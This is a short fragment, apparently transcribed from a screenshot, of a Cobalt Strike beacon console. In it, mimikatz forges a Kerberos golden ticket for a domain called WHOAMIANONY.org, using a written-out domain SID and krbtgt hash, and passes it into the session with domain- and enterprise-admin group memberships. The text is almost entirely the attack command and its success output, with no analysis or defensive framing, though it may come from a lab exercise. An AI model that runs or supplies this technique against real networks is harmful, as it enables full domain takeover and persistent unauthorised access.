 beacon> mimikatz kerberos::golden /user:uu2fu3o /domain:WHOAMIANONY.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /krbtgt:6be58bfcc0a164af2408d1d3bd313c2a /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:uu2fu3o /domain:WHOAMIANONY.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /krbtgt:6be58bfcc0a164af2408d1d3bd313c2a /endin:480 /renewmax:10080 /ptt comman
[+] host called home, sent: 297586 bytes
[+] received output:
User      : uu2fu3o
Domain    : WHOAMIANONY.org (WHOAMIANONY)
SID       : S-1-5-21-1315137663-3706837544-1429009142
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6be58bfcc0a164af2408d1d3bd313c2a - rc4_hmac_nt
Lifetime  : 2023/9/6 20:22:32 ; 2023/9/7 4:22:32 ; 2023/9/13 20:22:32
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'uu2fu3o @ WHOAMIANONY.org' successfully submitted for current session